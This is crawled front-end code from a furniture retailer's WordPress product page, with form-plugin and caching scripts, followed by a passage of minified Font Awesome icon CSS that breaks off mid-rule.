//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.8.18" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Ma","tuesday":"Di","wednesday":"Wo","thursday":"Do","friday":"Vr","saturday":"Za","sunday":"Zo"},"months":{"january":"Januari","february":"Februari","march":"Maart","april":"April","may":"Mei","june":"Juni","july":"Juli","august":"Augustus","september":"September","october":"Oktober","november":"November","december":"December"},"firstDay":1,"iconText":"Selecteer een datum"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"Dit bestandstype is niet toegestaan. Moet \u00e9\u00e9n van de volgende zijn:","delete_file":"Dit bestand verwijderen","in_progress":"in behandeling","file_exceeds_limit":"Bestand overschrijdt limiet bestandsgrootte","illegal_extension":"Dit type bestand is niet toegestaan.","max_reached":"Maximale aantal bestanden bereikt","unknown_error":"Er was een probleem bij het opslaan van het bestand op de server","currently_uploading":"Wacht tot het uploaden is voltooid","cancel":"Annuleren","cancel_upload":"Deze upload annuleren","cancelled":"Geannuleerd"},"vars":{"images_url":"https://www.tomassotables.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"Amerikaanse dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.tomassotables.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"8e697b5e2375e791ce462a81f37f9ec7","strings":{"newRowAdded":"Nieuwe rij toegevoegd.","rowRemoved":"Rij verwijderd","formSaved":"Het formulier is opgeslagen. De inhoud bevat de link om terug te keren en het formulier in te vullen."}};
var gf_global = {"gf_currency_config":{"name":"Amerikaanse dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.tomassotables.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"8e697b5e2375e791ce462a81f37f9ec7","strings":{"newRowAdded":"Nieuwe rij toegevoegd.","rowRemoved":"Rij verwijderd","formSaved":"Het formulier is opgeslagen. De inhoud bevat de link om terug te keren en het formulier in te vullen."}};
var gf_global = {"gf_currency_config":{"name":"Amerikaanse dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.tomassotables.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"8e697b5e2375e791ce462a81f37f9ec7","strings":{"newRowAdded":"Nieuwe rij toegevoegd.","rowRemoved":"Rij verwijderd","formSaved":"Het formulier is opgeslagen. De inhoud bevat de link om terug te keren en het formulier in te vullen."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.8.18" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.8.18" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=50c7bea9c2320e16728e44ae9fde5f26" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=54e7080aa7a02c83aa61fae430b9d869" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"8e697b5e2375e791ce462a81f37f9ec7"}}},"hmr_dev":"","public_path":"https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/js/dist/"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=bab19fd84843dabc070e73326d787910" id="gform_gravityforms_theme-js"></script>
						<style>
                            .otgs-development-site-front-end a { color: white; }
                            .otgs-development-site-front-end .icon {
                                background: var(--wpr-bg-48dbc219-aa55-4682-b9db-2f4585a895c0) no-repeat;
                                width: 20px;
                                height: 20px;
                                display: inline-block;
                                position: absolute;
                                margin-left: -23px;
                            }
                            .otgs-development-site-front-end {
                                background-size: 32px;
                                padding: 22px 0px;
                                font-size: 12px;
                                font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
                                line-height: 18px;
                                text-align: center;
                                color: white;
                                background-color: #33879E;
                            }
						</style>
						<div data-rocket-location-hash="09a9d7a235d2a30c288738762b51efc5" class="otgs-development-site-front-end"><span class="icon"></span>This site is registered on <a href="https://wpml.org">wpml.org</a> as a development site. Switch to a production site key to <a href="https://wpml.org/faq/how-to-remove-the-this-site-is-registered-on-wpml-org-as-a-development-site-notice/">remove this banner</a>.</div ><script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [2, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 2, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 4) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "4", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_4" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_4";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_4" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [4, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 4, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
});</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.tomassotables.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>	
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.tomassotables.com\/wp-admin\/admin-ajax.php","nonce":"a6aeee8c5a","url":"https:\/\/www.tomassotables.com\/nl\/product\/herouville-uitschuifbare-eettafel-stirling-eiken","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.tomassotables.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/dist/theme-FD82amzG.css?ver=1764016677&wpr_t=1768834413
body_size: 72954
content:
@charset "UTF-8";/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fas,.far,.fab,.fa-solid,.fa-regular,.fa-brands,.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fas:before,.far:before,.fab:before,.fa-solid:before,.fa-regular:before,.fa-brands:before,.fa:before{content:var(--fa)}.fa-classic,.fas,.fa-solid,.far,.fa-regular{font-family:"Font Awesome 6 Free"}.fa-brands,.fab{font-family:"Font Awesome 6 Brands"}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.08333em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.07143em;vertical-align:.05357em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.04167em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin,2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(-1 * var(--fa-li-width, 2em));position:absolute;text-align:center;width:var(--fa-li-width,2em);line-height:inherit}.fa-border{border-color:var(--fa-border-color,#eee);border-radius:var(--fa-border-radius,.1em);border-style:var(--fa-border-style,solid);border-width:var(--fa-border-width,.08em);padding:var(--fa-border-padding,.2em .25em .15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin,.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin,.3em)}.fa-beat{animation-name:fa-beat;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-bounce{animation-name:fa-bounce;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1))}.fa-fade{animation-name:fa-fade;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-beat-fade{animation-name:fa-beat-fade;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-flip{animation-name:fa-flip;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-shake{animation-name:fa-shake;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin{animation-name:fa-spin;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,2s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin-reverse{--fa-animation-direction:reverse}.fa-pulse,.fa-spin-pulse{animation-name:fa-spin;animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,steps(8))}@media (prefers-reduced-motion:reduce){.fa-beat,.fa-bounce,.fa-fade,.fa-beat-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{animation-delay:-1ms;animation-duration:1ms;animation-iteration-count:1;transition-delay:0s;transition-duration:0s}}@keyframes fa-beat{0%,90%{transform:scale(1)}45%{transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-bounce{0%{transform:scale(1) translateY(0)}10%{transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{transform:scale(1) translateY(0)}to{transform:scale(1) translateY(0)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);transform:scale(1)}50%{opacity:1;transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-flip{50%{transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-shake{0%{transform:rotate(-15deg)}4%{transform:rotate(15deg)}8%,24%{transform:rotate(-18deg)}12%,28%{transform:rotate(18deg)}16%{transform:rotate(-22deg)}20%{transform:rotate(22deg)}32%{transform:rotate(-12deg)}36%{transform:rotate(12deg)}40%,to{transform:rotate(0)}}@keyframes fa-spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.fa-rotate-90{transform:rotate(90deg)}.fa-rotate-180{transform:rotate(180deg)}.fa-rotate-270{transform:rotate(270deg)}.fa-flip-horizontal{transform:scaleX(-1)}.fa-flip-vertical{transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1)}.fa-rotate-by{transform:rotate(var(--fa-rotate-angle,0))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:var(--fa-stack-z-index,auto)}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:var(--fa-inverse,#fff)}.fa-0{--fa:"0"}.fa-1{--fa:"1"}.fa-2{--fa:"2"}.fa-3{--fa:"3"}.fa-4{--fa:"4"}.fa-5{--fa:"5"}.fa-6{--fa:"6"}.fa-7{--fa:"7"}.fa-8{--fa:"8"}.fa-9{--fa:"9"}.fa-fill-drip{--fa:""}.fa-arrows-to-circle{--fa:""}.fa-circle-chevron-right,.fa-chevron-circle-right{--fa:""}.fa-at{--fa:"@"}.fa-trash-can,.fa-trash-alt{--fa:""}.fa-text-height{--fa:""}.fa-user-xmark,.fa-user-times{--fa:""}.fa-stethoscope{--fa:""}.fa-message,.fa-comment-alt{--fa:""}.fa-info{--fa:""}.fa-down-left-and-up-right-to-center,.fa-compress-alt{--fa:""}.fa-explosion{--fa:""}.fa-file-lines,.fa-file-alt,.fa-file-text{--fa:""}.fa-wave-square{--fa:""}.fa-ring{--fa:""}.fa-building-un{--fa:""}.fa-dice-three{--fa:""}.fa-calendar-days,.fa-calendar-alt{--fa:""}.fa-anchor-circle-check{--fa:""}.fa-building-circle-arrow-right{--fa:""}.fa-volleyball,.fa-volleyball-ball{--fa:""}.fa-arrows-up-to-line{--fa:""}.fa-sort-down,.fa-sort-desc{--fa:""}.fa-circle-minus,.fa-minus-circle{--fa:""}.fa-door-open{--fa:""}.fa-right-from-bracket,.fa-sign-out-alt{--fa:""}.fa-atom{--fa:""}.fa-soap{--fa:""}.fa-icons,.fa-heart-music-camera-bolt{--fa:""}.fa-microphone-lines-slash,.fa-microphone-alt-slash{--fa:""}.fa-bridge-circle-check{--fa:""}.fa-pump-medical{--fa:""}.fa-fingerprint{--fa:""}.fa-hand-point-right{--fa:""}.fa-magnifying-glass-location,.fa-search-location{--fa:""}.fa-forward-step,.fa-step-forward{--fa:""}.fa-face-smile-beam,.fa-smile-beam{--fa:""}.fa-flag-checkered{--fa:""}.fa-football,.fa-football-ball{--fa:""}.fa-school-circle-exclamation{--fa:""}.fa-crop{--fa:""}.fa-angles-down,.fa-angle-double-down{--fa:""}.fa-users-rectangle{--fa:""}.fa-people-roof{--fa:""}.fa-people-line{--fa:""}.fa-beer-mug-empty,.fa-beer{--fa:""}.fa-diagram-predecessor{--fa:""}.fa-arrow-up-long,.fa-long-arrow-up{--fa:""}.fa-fire-flame-simple,.fa-burn{--fa:""}.fa-person,.fa-male{--fa:""}.fa-laptop{--fa:""}.fa-file-csv{--fa:""}.fa-menorah{--fa:""}.fa-truck-plane{--fa:""}.fa-record-vinyl{--fa:""}.fa-face-grin-stars,.fa-grin-stars{--fa:""}.fa-bong{--fa:""}.fa-spaghetti-monster-flying,.fa-pastafarianism{--fa:""}.fa-arrow-down-up-across-line{--fa:""}.fa-spoon,.fa-utensil-spoon{--fa:""}.fa-jar-wheat{--fa:""}.fa-envelopes-bulk,.fa-mail-bulk{--fa:""}.fa-file-circle-exclamation{--fa:""}.fa-circle-h,.fa-hospital-symbol{--fa:""}.fa-pager{--fa:""}.fa-address-book,.fa-contact-book{--fa:""}.fa-strikethrough{--fa:""}.fa-k{--fa:"K"}.fa-landmark-flag{--fa:""}.fa-pencil,.fa-pencil-alt{--fa:""}.fa-backward{--fa:""}.fa-caret-right{--fa:""}.fa-comments{--fa:""}.fa-paste,.fa-file-clipboard{--fa:""}.fa-code-pull-request{--fa:""}.fa-clipboard-list{--fa:""}.fa-truck-ramp-box,.fa-truck-loading{--fa:""}.fa-user-check{--fa:""}.fa-vial-virus{--fa:""}.fa-sheet-plastic{--fa:""}.fa-blog{--fa:""}.fa-user-ninja{--fa:""}.fa-person-arrow-up-from-line{--fa:""}.fa-scroll-torah,.fa-torah{--fa:""}.fa-broom-ball,.fa-quidditch,.fa-quidditch-broom-ball{--fa:""}.fa-toggle-off{--fa:""}.fa-box-archive,.fa-archive{--fa:""}.fa-person-drowning{--fa:""}.fa-arrow-down-9-1,.fa-sort-numeric-desc,.fa-sort-numeric-down-alt{--fa:""}.fa-face-grin-tongue-squint,.fa-grin-tongue-squint{--fa:""}.fa-spray-can{--fa:""}.fa-truck-monster{--fa:""}.fa-w{--fa:"W"}.fa-earth-africa,.fa-globe-africa{--fa:""}.fa-rainbow{--fa:""}.fa-circle-notch{--fa:""}.fa-tablet-screen-button,.fa-tablet-alt{--fa:""}.fa-paw{--fa:""}.fa-cloud{--fa:""}.fa-trowel-bricks{--fa:""}.fa-face-flushed,.fa-flushed{--fa:""}.fa-hospital-user{--fa:""}.fa-tent-arrow-left-right{--fa:""}.fa-gavel,.fa-legal{--fa:""}.fa-binoculars{--fa:""}.fa-microphone-slash{--fa:""}.fa-box-tissue{--fa:""}.fa-motorcycle{--fa:""}.fa-bell-concierge,.fa-concierge-bell{--fa:""}.fa-pen-ruler,.fa-pencil-ruler{--fa:""}.fa-people-arrows,.fa-people-arrows-left-right{--fa:""}.fa-mars-and-venus-burst{--fa:""}.fa-square-caret-right,.fa-caret-square-right{--fa:""}.fa-scissors,.fa-cut{--fa:""}.fa-sun-plant-wilt{--fa:""}.fa-toilets-portable{--fa:""}.fa-hockey-puck{--fa:""}.fa-table{--fa:""}.fa-magnifying-glass-arrow-right{--fa:""}.fa-tachograph-digital,.fa-digital-tachograph{--fa:""}.fa-users-slash{--fa:""}.fa-clover{--fa:""}.fa-reply,.fa-mail-reply{--fa:""}.fa-star-and-crescent{--fa:""}.fa-house-fire{--fa:""}.fa-square-minus,.fa-minus-square{--fa:""}.fa-helicopter{--fa:""}.fa-compass{--fa:""}.fa-square-caret-down,.fa-caret-square-down{--fa:""}.fa-file-circle-question{--fa:""}.fa-laptop-code{--fa:""}.fa-swatchbook{--fa:""}.fa-prescription-bottle{--fa:""}.fa-bars,.fa-navicon{--fa:""}.fa-people-group{--fa:""}.fa-hourglass-end,.fa-hourglass-3{--fa:""}.fa-heart-crack,.fa-heart-broken{--fa:""}.fa-square-up-right,.fa-external-link-square-alt{--fa:""}.fa-face-kiss-beam,.fa-kiss-beam{--fa:""}.fa-film{--fa:""}.fa-ruler-horizontal{--fa:""}.fa-people-robbery{--fa:""}.fa-lightbulb{--fa:""}.fa-caret-left{--fa:""}.fa-circle-exclamation,.fa-exclamation-circle{--fa:""}.fa-school-circle-xmark{--fa:""}.fa-arrow-right-from-bracket,.fa-sign-out{--fa:""}.fa-circle-chevron-down,.fa-chevron-circle-down{--fa:""}.fa-unlock-keyhole,.fa-unlock-alt{--fa:""}.fa-cloud-showers-heavy{--fa:""}.fa-headphones-simple,.fa-headphones-alt{--fa:""}.fa-sitemap{--fa:""}.fa-circle-dollar-to-slot,.fa-donate{--fa:""}.fa-memory{--fa:""}.fa-road-spikes{--fa:""}.fa-fire-burner{--fa:""}.fa-flag{--fa:""}.fa-hanukiah{--fa:""}.fa-feather{--fa:""}.fa-volume-low,.fa-volume-down{--fa:""}.fa-comment-slash{--fa:""}.fa-cloud-sun-rain{--fa:""}.fa-compress{--fa:""}.fa-wheat-awn,.fa-wheat-alt{--fa:""}.fa-ankh{--fa:""}.fa-hands-holding-child{--fa:""}.fa-asterisk{--fa:"*"}.fa-square-check,.fa-check-square{--fa:""}.fa-peseta-sign{--fa:""}.fa-heading,.fa-header{--fa:""}.fa-ghost{--fa:""}.fa-list,.fa-list-squares{--fa:""}.fa-square-phone-flip,.fa-phone-square-alt{--fa:""}.fa-cart-plus{--fa:""}.fa-gamepad{--fa:""}.fa-circle-dot,.fa-dot-circle{--fa:""}.fa-face-dizzy,.fa-dizzy{--fa:""}.fa-egg{--fa:""}.fa-house-medical-circle-xmark{--fa:""}.fa-campground{--fa:""}.fa-folder-plus{